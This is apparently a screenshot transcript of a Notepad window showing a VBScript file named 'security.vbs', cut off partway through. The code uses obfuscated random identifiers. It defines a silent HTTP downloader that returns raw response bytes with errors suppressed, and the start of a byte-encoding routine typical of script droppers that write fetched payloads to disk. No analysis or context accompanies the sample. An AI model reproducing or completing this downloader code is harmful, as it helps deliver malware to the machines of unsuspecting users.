 security.vbs 2019/12/17 15:58 VBScript Script ... 10 KB
security.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Function CLDCvmeg(xhmjPnsk)
On Error Resume Next
Set GHPiNqEA = CreateObject("MSXML2.XMLHTTP")
With GHPiNqEA
.Open "GET", xhmjPnsk, False
.send
End With
If GHPiNqEA.Status = 200 Then
CLDCvmeg = GHPiNqEA.ResponseBody
End If
End Function
Function Encode( KWKhBKJb, QuByZuyg, zgVWzifW )
Dim UIzlfDOE, sRMmQeTH, LVFaTeVS, JKCjSZfP, nLGKrzOK, WDDOZIip
Const ForAppending =  8
Const ForReading =  1
Const ForWriting =  2
Const TristateFalse =  0
Const TristateMixed = -2
Const TristateTrue = -1
Const TristateUseDefault = -2
On Error Resume Next
If Not IsArray( zgVWzifW ) Then
zgVWzifW = Array( zgVWzifW )
End If
For UIzlfDOE = 0 To UBound( zgVWzifW )
If Not IsNumeric( zgVWzifW(i) ) Then
Encode = 1032
Exit Function
End If
If zgVWzifW(UIzlfDOE) < 0 Or zgVWzifW(UIzlfDOE) > 255 Then
Encode = 1031
Exit Function
End If
Next